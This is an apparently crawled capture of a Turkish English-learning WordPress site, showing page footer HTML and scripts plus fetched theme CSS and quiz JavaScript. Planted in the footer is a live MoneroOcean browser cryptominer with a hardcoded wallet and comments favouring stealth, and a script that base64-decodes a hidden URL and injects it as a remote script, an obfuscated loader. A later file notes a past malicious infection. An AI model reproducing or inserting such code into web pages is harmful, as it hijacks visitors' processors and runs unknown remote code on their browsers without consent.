      <div class="row justify-content-center" style="margin: 0;">
        <div class="col-10" style="text-align: center;">
          <a href="https://www.facebook.com/ingilizcebankasi/"><i class="fab fa-facebook-f fa-2x"></i></a><a href="https://twitter.com/ingilizcebank"><i class="fab fa-twitter fa-2x"></i></a><a href="https://www.instagram.com/ingilizce.bankasi/"><i class="fab fa-instagram fa-2x"></i></a><a href="https://tr.pinterest.com/Ingilizcebankasi/"><i class="fab fa-pinterest fa-2x"></i></a>
        </div>
      </div>
      <hr width="100%" color="#e5e5e5">
      <div class="col-xs-12 footer-alti">
        <p style="text-align: center;">©2021 İngilizce Bankasi Tüm hakları saklıdır. | <a target="_blank" href="https://www.downtownenglish.com/">Downtown İngilizce Kursu</a></p>
      </div>
	  <div class="col-xs-12 footer-alti">
        <p style="text-align: center;"></p>
      </div>
    </div>
  </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ingilizcebankasi-v3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.7" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.7" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ingilizcebankasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-47445778-1', 'auto');
  ga('send', 'pageview');
</script>


<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>

<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
  

  <!-- facebook like -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.3&appId=1536714219941177";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- google plus -->
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'tr'}
</script>

<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly90eXBlc2NyaXB0dG9vbHMuY29tL0k3TzFJcmNRVTFQMGNyQk9MS0Q0emZjQTFvTm9pajFFNk05dTZKMnJoUw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1536714219941177',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script> 
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6jngZq52Vc3PC07IvsnAoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763753279272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/style.css
body_size: 1331
content:
/*
Theme Name: İngilizceBankası-V3
Author: Alptug ARGUN
Author URI: http://alptugargun.com
Description: Wordpress theme for ingilizcebankasi.com
Version: 3.0
*/

@charset "utf-8";

/* CSS Document */
.bd{
	padding:0;
	background-color: #f7f7f7;
}

.desktop-index-header{
	padding: 10px;
}

.desktop-index-menu{
	margin-left: auto!important;
}

.navbar-light .navbar-nav .nav-link{
	color:#ffffff;
	font-size:14px;
    margin-left: 15px;
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover{
	color:#ffbf46;
}

.index-banner-alti{
    margin-top: -360px;
    position: relative;
    z-index: 1;
}

.index-banner-alti-container{
	background-color: #ffffff;
    border-radius: 5px;
    padding:0;
	-webkit-box-shadow: 5px 5px 28px -8px rgba(0,0,0,0.59);
	-moz-box-shadow: 5px 5px 28px -8px rgba(0,0,0,0.59);
	box-shadow: 5px 5px 28px -8px rgba(0,0,0,0.59);
}

.index-banner-alti-container-icerik{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #292929;
    letter-spacing: -0.5px;
    line-height: 24px;
	padding: 20px;
}

.index-banner-alti-container-icerik a:link{
  	text-decoration: none;
    color: #292929;
}

.index-banner-alti-container-icerik a:hover{
  	text-decoration: none;
    color: #292929;
}

.index-banner-alti-container-icerik a:visited{
  	text-decoration: none;
    color: #292929;
}

.index-banner-alti-container-icerik h2{
    font-family: 'Open Sans';
    font-weight: bold;
    font-size: 17px;
    color: #292929;
    letter-spacing: 0;
}

.index-banner-alti-container-icerik h2:link{
    color: #292929;
    text-decoration: none;
}

.index-banner-alti-container-icerik h2:hover{
    color: #292929;
    text-decoration: none;
}

.index-banner-alti-container-icerik h2:visited{
    color: #292929;
    text-decoration: none;
}

.index-banner-alti-container-footer{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #17c6cb;
    letter-spacing: -0.5px;
    line-height: 24px;
    font-weight: bold;
	border-top: 1px solid #f4f4f4;
}

.index-banner-alti-container-footer a:link{
    text-decoration: none;
    color: #17c6cb;
}

.index-banner-alti-container-footer a:hover{
    text-decoration: none;
    color: #17c6cb;
}

.index-banner-alti-container-footer a:visited{
    text-decoration: none;
    color: #17c6cb;
}

.index-diger-bolumler{
	padding:0;
	margin-top: 60px;
	margin-bottom: 60px;
	font-family: 'Ubuntu';
	font-size: 32px;
	font-weight: bold;
	text-align: center;
	color: #292929;
}

.index-comment-container{
	margin-bottom: 60px;
}

.footer-container{
	background-color: #ffffff;
    padding-top: 40px;
    padding-bottom: 30px;
    font-size: 12px;
    color: #292929;
    font-family: 'Open Sans';
}

.footer-container a:link{
	color: #292929;
	text-decoration: none;
}

.footer-container a:hover{
	color: #292929;
	text-decoration: none;
}

.footer-container a:visited{
	color: #292929;
	text-decoration: none;
}

.fab{
	color: #a7a7a7;
	margin: 40px 40px 0 0;
}

.footer-alti{
	color: #a3a3a3;
	font-family: 'Open Sans';
	font-size: 12px;
	margin-top: 30px;
}

.index-diger-bolumler-container-icerik{
    font-family: 'Open Sans';
    font-size: 16px;
    color: #292929;
    letter-spacing: 0;
    font-weight: lighter;
	padding: 20px;
}

.index-diger-bolumler-container-icerik h6{
	opacity: 0.6;
    font-family: 'Open Sans';
    font-weight: bolder;
    font-size: 12px;
    color: #292929;
    letter-spacing: 1px;
    line-height: 21px;
}

.index-diger-bolumler-container-icerik h1{
	opacity: 0.6;
    font-family: 'Open Sans';
    font-weight: bold;
    font-size: 30px;
    color: #292929;
    letter-spacing: 0;
    line-height: 40px;
}

.index-diger-bolumler-container-footer{
	font-family: 'Open Sans';
    font-size: 12px;
    color: #0EADB2;
    letter-spacing: 1px;
    line-height: 30px;
    font-weight: bolder;
}

.index-diger-bolumler-container-footer a:link{
	text-decoration: none;
    color: #0EADB2;
}

.index-diger-bolumler-container-footer a:hover{
	text-decoration: none;
    color: #0EADB2;
}

.index-diger-bolumler-container-footer a:visited{
	text-decoration: none;
    color: #0EADB2;
}

.index-alt-banner{
	padding: 0;
	margin-top: 100px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.index-alt-banner-icerik{
	background-color: #ffffff;
	position: relative;
	font-family: 'Open Sans';
    z-index: 2;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
}

.index-alt-banner-icerik h1{
	font-family: 'Ubuntu';
	font-weight: bold;
}

.index-testimonial-icerik{
	font-family: 'Open Sans';
    font-size: 14px;
    color: #292929;
    letter-spacing: -0.2px;
	line-height: 25px;
	padding-top: 10px;
}

.index-testimonial-icerik h2{
	font-family: 'Open Sans';
    font-size: 18px;
    color: #292929;
    letter-spacing: 0;
    font-weight: bold;
}

.index-ust-banner-icerik{
	font-family: 'Open Sans';
    font-size: 14px;
    color: #ffffff;
    letter-spacing: -0.2px;
	line-height: 10px;
	text-align: center;
	margin-bottom: 90px
}

.index-ust-banner-icerik h1{
	font-family: 'Ubuntu';
    font-size: 40px;
    color: #ffffff;
    font-weight: bolder;
    letter-spacing: -0.2px;
}

.container{
    /* margin-top: 50px; */
    /* background-color: #ffffff; */
    /* padding: 40px; */
    margin-bottom: 10px;
    /* border-radius: 5px; */
    font-family: 'Open Sans';
    /* font-size: 15px; */
    /* line-height: 29px; */
	letter-spacing: -0.2px;
	color: #292929;
}

.container h1{
	font-family: 'Open Sans';
	font-weight: bolder;
	font-size: 36px;
	letter-spacing: -1px;
	color: #292929;
}

.container a:link{
	color: #292929;
	text-decoration: none;
}

.container a:hover{
	color: #292929;
	text-decoration: none;
}

.container a:visited{
	color: #292929;
	text-decoration: none;
}

.container h2{
	font-family: 'Open Sans';
	font-weight: bolder;
	font-size: 32px;
	letter-spacing: -0.4px;
	color: #292929;
}

.container h3{
	font-family: 'Open Sans';
	font-weight: bold;
	font-size: 20px;
	letter-spacing: -0.5px;
	opacity: 0.6;
	color: #292929;
}

.menu-cont{
	background-color: #404d55;
	padding-top: 10px;
	padding-bottom: 0;
	padding-left: 50px;
	padding-right: 50px;
}

.nav-tabs{
	border: 0;
	margin-top: 15px;
}

.nav-link{
	color: #ffffff;
    font-size: 14px;
    margin-right: 15px;
}

.menu-form{
    background-color: #323d43;
    border: 0;
}

.indexmenu-form{
    background-color: transparent;
    border: 0;
}

.form-control{
	border: none;
	background-color: #00000045; 
	color: #929191;
}

.social-cont{
	z-index: 5;
    /*margin-right: -150px;*/
    margin-top: 50px;
    margin-left: 90px;
}

.social-cont i{
	color: #4f5150;
}

.social-cont p{
	margin-bottom: -20px;
}

.social-cont-mobile{
	z-index: 5;
    /*margin-right: -150px;*/
    margin-top: 10px;
}

.social-cont-mobile i{
	color: #4f5150;
	margin-right: 35px;
}

.facecomment{
	margin-top: 20px;
	background-color: #ffffff;
    border-radius: 5px;
}

.sidebar{
	padding: 0;
	margin-top: 50px;
	font-family: 'Open Sans';
	font-size: 14px;
	color: #292929;
	letter-spacing: -0.2px;
	line-height: 20px;
}

.arrow-cont{
	font-family: 'Open Sans';
	font-weight: bold;
	font-size: 14px;
	color: #292929;
	letter-spacing: -0.4px;
	background-color: #f8f9fb;
	margin-top: 50px;
}

.arrow-cont h3{
	font-family: 'Open Sans';
	font-weight: bolder;
	font-size: 12px;
	color: #292929;
	letter-spacing: 1px;
	opacity: 0.5;
	margin-top: 10px;
}

.pagination li{
	border: solid 1px #e1e1e1;
    background-color: #f4f4f4;
    padding: 0 10px;
    font-weight: bold;
    font-family: 'Open Sans';
    border-radius: 2px;
    color: #3c4043;
    margin-right: 2px;
}

.pagination a:link{
    color: #3c4043;
}

.pagination a:hover{
    color: #ffffff;
    text-decoration: none;
}

.pagination li:hover{
    background-color: #14c6ca;
}

.category-title{
	color: #292929;
	text-decoration: none;
}

.category-title a:link{
	color: #292929;
	text-decoration: none;
}

.category-title a:hover{
	color: #292929;
	text-decoration: none;
}

.category-title a:visited{
	color: #292929;
	text-decoration: none;
}

.carousel-indicators{
	bottom: -40px;
}

.carousel-indicators li{
	background-color: #000000;
}

.nav-tabs .nav-link:hover{
	color: #000000;
	background-color: #ffffff;
}

.breadcrumb{
	padding-left: 60px;
	font-family: 'Open Sans';
	background-color: #ffffff;
}

.breadcrumb a:hover{
	text-decoration: none;
}

.breadcrumb a:visited{
	text-decoration: none;
}

.question-hidden-answer {
	visibility: hidden;
	color: green;
	font-size: 16px;
	font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://ingilizcebankasi.com/wp-content/plugins/quizzin/style.css
body_size: -72
content:
.quizzin-question, #action-button {
	display:none;
}

form.quiz-form {
	text-align:left;
}

.single-page-quiz .quizzin-question, .single-page-quiz #action-button {
	display:block;
}
.single-page-quiz #next-question {
	display:none;
}
.question-content {
	margin-top:20px;
}

.show-question {
	border-bottom:1px solid #000;
}
.answer span {
	padding-right:20px;
}
.user-answer span {
	font-weight:bold;
	background:url(wrong.png) no-repeat right top;
}
.correct-answer span {
	background:url(correct.png) no-repeat right top;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2110409288&t=pageview&_s=1&dl=https%3A%2F%2Fingilizcebankasi.com%2Fingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test%2F&ul=en-us%40posix&dt=%C4%B0ngilizce%20%C3%87e%C5%9Fitli%20C%C3%BCmle%20Yap%C4%B1lar%C4%B1%20Ba%C5%9Flang%C4%B1%C3%A7%20Seviyesi%20Test&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1965155705&gjid=580441941&cid=1702799703.1763753278&tid=UA-47445778-1&_gid=1010219501.1763753278&_r=1&_slc=1&z=32978032
body_size: -452
content:
2,cG-XZZXBKFW0B

--- FILE ---
content_type: application/javascript
request_url: https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/js/questions.js
body_size: 535
content:

function seedQuestions(questions) {
    var check_button = '<tr id="check-answers"><td><input type="button" id="check-button" value="Kontrol et"/></td></tr>';
    $.each(questions, function( index, question ) {

        if(question.aciklama != null) {
            $('#question_content').html(question.aciklama);
        } else {
            var blank = parseInt(question.cevapSayisi);
            var question_text = question.soru;
            var answers = question.cevaplar;
            var cevapArray = []
            $.each(answers, function( index, answer ) {
                if(answer.tip == "bosluk"){
                    question_text = question_text.replace('{'+ (index + 1) +'}', '<input type="text" data-answer="'+ answer.cevap +'"/>');
                    cevapArray.push(answer.cevap);

                } else if(answer.tip == "coklu"){
                    var select_answers = answer.cevap;
                    var html = '<select data-answer="'+ answer.dogru +'"><option>-</option>';
                    $.each(select_answers, function( index, option ) {
                        html += '<option>' + option;
                    });
                    cevapArray.push(answer.dogru);
                    html += '</select>';
                    question_text = question_text.replace('{'+ (index + 1) +'}', html);
                }

            });
            var cevapMerge = cevapArray.join('-');
            question_template = '<tr><td><p>'+ question_text +'</p></td><td class="question-hidden-answer">'+ cevapMerge +'</td></tr>';

            $('#questions').append(question_template);
        }
    });
    $('#questions').append(check_button);

    $('#check-button').click(function() {
        var inputs = $("#questions :input[type!='button']");
        var count = inputs.length;
        var correct = 0;
        $.each(inputs, function( index, value ) {
            var val = $(value).val();
            var tagName = $(value).prop("tagName").toLowerCase();
            var	answer = $(value).data('answer');
            if(val == answer){
                $(value).removeClass('correct-answer wrong-answer');
                $(value).addClass('correct-answer');
                correct++;
            } else {
                $(value).removeClass('correct-answer wrong-answer');
                $(value).addClass('wrong-answer');
            }
        });
        $('.question-hidden-answer').css('visibility', 'visible');
        var point = correct * 100 / count;
        $('#score').html("Dogru Sayısı: "+ correct.toString() +"<br> Yanlış Sayısı: "+ (count - correct).toString() +"<br>Puanınız: "+ Math.round(point * 100) / 100 + ' / 100');
    });
};;;;;;;;;;;;;

--- FILE ---
content_type: application/javascript
request_url: https://ingilizcebankasi.com/wp-content/plugins/wp-swfobject/2.0/swfobject.js
body_size: -85
content:
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;;;;;;;;;;;;;

--- FILE ---
content_type: application/javascript
request_url: https://ingilizcebankasi.com/wp-content/plugins/quizzin/script.js
body_size: 288
content:
var current_question = 1;
var total_questions = 0;
var mode = "show";

function checkAnswer(e) {
	var answered = false;
	
	jQuery("#question-" + current_question + " .answer").each(function(i) {
		if(this.checked) {
			answered = true;
			return true;
		}
	});
	if(!answered) {
		if(!confirm("You did not select any answer. Are you sure you want to continue?")) {
			e.preventDefault();
			e.stopPropagation();
			return false;
		}
	}
	return true;
}

function nextQuestion(e) {
	if(!checkAnswer(e)) return;
	
	jQuery("#question-" + current_question).hide();
	current_question++;
	jQuery("#question-" + current_question).show();
	
	if(total_questions <= current_question) {
		jQuery("#next-question").hide();
		jQuery("#action-button").show();
	}
}

// This part is used only if the answers are show on a per question basis.
function showAnswer(e) {
	if(!checkAnswer(e)) return;
	
	if(mode == "next") {
		mode = "show";
		
		jQuery("#question-" + current_question).hide();
		current_question++;
		jQuery("#question-" + current_question).show();
	
		jQuery("#show-answer").val("Show Answer");
		return;
	}
	
	mode = "next";
	
	jQuery(".correct-answer-label.label-"+current_question).addClass("correct-answer");
	jQuery(".answer-"+current_question).each(function(i) {
		if(this.checked && this.className.match(/wrong\-answer/)) {
			var number = this.id.toString().replace(/\D/g,"");
			if(number) {
				jQuery("#answer-label-"+number).addClass("user-answer");
			}
		}
	});
	
	if(total_questions <= current_question) {
		jQuery("#show-answer").hide();
		jQuery("#action-button").show();
	} else {
		jQuery("#show-answer").val("Next >");
	}
}

function quizzinInit() {
	jQuery("#question-1").show();
	total_questions = jQuery(".quizzin-question").length;
	
	if(total_questions == 1) {
		jQuery("#action-button").show();
		jQuery("#next-question").hide();
		jQuery("#show-answer").hide();
	
	} else {
		jQuery("#next-question").click(nextQuestion);
		jQuery("#show-answer").click(showAnswer);
	}
}

jQuery(document).ready(quizzinInit);
